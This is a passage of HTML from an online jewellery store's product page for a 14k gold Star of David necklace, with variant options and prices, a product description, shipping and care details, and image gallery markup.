  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
        </div></div>
  </div>
</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div id="shopify-block-AMGtNY0ppVWFlcUdES__tolstoy_shoppable_video_quiz_see_it_on_you_mpEVyJ" class="shopify-block shopify-app-block">

<see-it-on-you
  class="see-it-on-you"
  data-app-url="alef-bet-jewelry-by-paula.myshopify.com"
  data-product-id="7466197516537"
  data-url="https://www.alefbet.com/collections/14k-gold-jewish-star-jewelry-1/products/jewish-star-necklace-in-14k-gold"
  data-signed-in-to-shopify="false"
  style="min-height: 30px;"
></see-it-on-you></div>

<style>
  #ProductSubmitButton-template--19733550432505__main,
  #SectionAtcBtn-template--19733550432505__main {
    --icon-scale: 1.45em;
    --icon-spacing: 0px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19733550432505__main"
      class="product-form main-product-form"
      data-section="template--19733550432505__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19733550432505__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19733550432505__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46788017520889"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19733550432505__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7466197516537" /><input type="hidden" name="section-id" value="template--19733550432505__main" /></form></product-form></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Free Shipping ($10+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>

<div id="shopify-block-Aa0tzVTFOOCtOTjNHe__tolstoy_shoppable_video_quiz_stories_block_J9ijgz" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="14k gold jewelry,bat mitzvah,bat mitzvah gift,gold jewish star over $200,gold necklace,gold necklace over $100,jewish star,Jewish Star Necklaces,mens accessories,Necklace Over $100,necklaces,star of david,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="7466197516537">
</tolstoy-stories>


</div>

              <sticky-atc 
                id="sticky-atc-template--19733550432505__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19733550432505__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19733550432505__main"
                        src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=500"
                        alt="Jewish Star Necklace in 14k Gold"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Jewish Star Necklace in 14k Gold
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19733550432505__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $538.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $538.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19733550432505__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19733550432505__main"
                          data-url="/products/jewish-star-necklace-in-14k-gold"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Yellow Gold,16&quot;'
                                      data-options='Yellow Gold,16"'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='46788017520889'
                                    >
                                      Yellow Gold / 16"
                                    </option>
                                  
                                    <option
                                      value='Yellow Gold,18&quot;'
                                      data-options='Yellow Gold,18"'
                                      
                                      
                                      data-variant-id='46788017553657'
                                    >
                                      Yellow Gold / 18"
                                    </option>
                                  
                                    <option
                                      value='White Gold,16&quot;'
                                      data-options='White Gold,16"'
                                      
                                      
                                      data-variant-id='46788017455353'
                                    >
                                      White Gold / 16"
                                    </option>
                                  
                                    <option
                                      value='White Gold,18&quot;'
                                      data-options='White Gold,18"'
                                      
                                      
                                      data-variant-id='46788017488121'
                                    >
                                      White Gold / 18"
                                    </option>
                                  
                                    <option
                                      value='Rose gold,16&quot;'
                                      data-options='Rose gold,16"'
                                      
                                      
                                      data-variant-id='46788017389817'
                                    >
                                      Rose gold / 16"
                                    </option>
                                  
                                    <option
                                      value='Rose gold,18&quot;'
                                      data-options='Rose gold,18"'
                                      
                                      
                                      data-variant-id='46788017422585'
                                    >
                                      Rose gold / 18"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46788017520889,"title":"Yellow Gold \/ 16\"","option1":"Yellow Gold","option2":"16\"","option3":null,"sku":"fs7N yellow 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","public_title":"Yellow Gold \/ 16\"","options":["Yellow Gold","16\""],"price":53800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17520889","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017553657,"title":"Yellow Gold \/ 18\"","option1":"Yellow Gold","option2":"18\"","option3":null,"sku":"fs7N y 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 18\"","public_title":"Yellow Gold \/ 18\"","options":["Yellow Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17553657","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017455353,"title":"White Gold \/ 16\"","option1":"White Gold","option2":"16\"","option3":null,"sku":"fs7N white 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 16\"","public_title":"White Gold \/ 16\"","options":["White Gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17455353","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017488121,"title":"White Gold \/ 18\"","option1":"White Gold","option2":"18\"","option3":null,"sku":"fs7N white 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 18\"","public_title":"White Gold \/ 18\"","options":["White Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17488121","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017389817,"title":"Rose gold \/ 16\"","option1":"Rose gold","option2":"16\"","option3":null,"sku":"fs7N rose 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 16\"","public_title":"Rose gold \/ 16\"","options":["Rose gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17389817","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017422585,"title":"Rose gold \/ 18\"","option1":"Rose gold","option2":"18\"","option3":null,"sku":"fs7N rose 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 18\"","public_title":"Rose gold \/ 18\"","options":["Rose gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17422585","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19733550432505__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19733550432505__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19733550432505__main" class=" mobile-hidden">
                                $538.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19733550432505__main">
                    <div class="" data-block="true" data-editor="b8q86" data-offset-key="9qvmi-0-0"><strong>Jewish Star Necklace in 14k Gold</strong></div>
<div class="" data-block="true" data-editor="b8q86" data-offset-key="9qvmi-0-0">
<ul>
<li><strong>Jewish star</strong></li>
<li><strong>14k gold</strong></li>
<li><strong>Chain included</strong></li>
<li><strong>5/8" x 3/8"</strong></li>
</ul>
Jewish star necklace with two triangles intersecting to create a modern Star of David pendant. It's the beauty of this simple star that makes it so attractive. A dainty pendant, made entirely by hand.<br>
<ul>
<li>Elegant and luxurious symbol of Judaism</li>
<li>Celebrates one’s heritage with a classic design</li>
<li>Constructed from high-quality metal, 14k gold, for long lasting wear</li>
</ul>
Suitable piece of jewelry to dress up any occasion or special event like bar mitzvah, bat mitzvah, wedding, etc<br>The Jewish star necklace is not too large, not too small. It's the size you want for someone that doesn't like gigantic jewelry, but prefers an everyday piece. <br>Gift this Star of David to a Bat Mitzvah or young man. Worn as a sign of their heritage, following the steps of one's ancestors, fulfilling the mitzvah of reading from the Torah. <br>Jewish star necklace in 14k is available in white, yellow, or rose gold.</div><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0OTUwLCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.Q95q8qpSE5FqT_iGDMpSOpMonCJHG--tfdgfbMOP02E" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19733550432505__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19733550432505__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19733550432505__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/jewish-star-necklace-in-14k-gold" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19733550432505__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19733550432505__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=1100 1100w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838147321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&width=1100 1100w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838180089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838212857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&width=1100 1100w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838245625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838278393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&width=550 550w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&width=1100 1100w,//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
